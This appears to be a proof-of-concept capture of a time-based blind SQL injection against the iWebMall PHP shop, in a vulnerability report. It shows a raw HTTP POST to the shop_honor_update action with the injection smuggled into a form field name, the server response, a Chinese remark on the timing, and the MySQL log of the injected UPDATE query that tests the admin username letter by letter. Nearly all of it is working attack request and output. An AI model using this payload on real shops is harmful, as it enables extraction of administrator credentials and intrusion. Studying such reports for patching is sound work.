 POST /do.php?act=shop_honor_update HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 185
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; PHPSESSID=i65sb8aebiohcm0d59a88nasi7; iweb_visitIwebMallGoods=192.168.0.107%2C16%2C26;
old_img_desc%5B-1'/**/or/**/(select/**/if(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id%3D1/**/limit/**/0,1),1,1)%3D'z',sleep(3),0))/**/and/**/'1'%3D'1%5D=1
? < + > Type a search term 0 matches
Response
当管理员用户名的第一个字母不为‘z’时，延迟0+2=2s
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 06 Dec 2014 14:13:58 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
? < + > Type a search term 0 matches
Done Length: 460 (2,040 millis)
141206 22:13:59 368 Connect root@localhost on
368 Query set names 'UTF8'
368 Init DB iwebmall
368 Query update `imall_shop_honor` set honor_desc='1' where shop_id='8' and
honor_id='-1'/**/or/**/(select/**/if(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id=1/**/limit/**/0,1),1,1)=
'z',sleep(3),0))/**/and/**/'1'='1'
368 Quit